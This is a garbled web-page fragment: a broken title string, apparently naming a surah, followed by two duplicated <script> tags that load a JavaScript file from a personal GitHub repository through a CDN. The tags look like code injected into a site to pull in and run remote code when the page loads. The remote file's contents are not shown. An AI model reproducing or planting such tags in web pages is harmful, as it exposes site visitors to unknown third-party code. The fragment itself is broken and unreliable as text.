 ( - Al-Wqiah-534)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  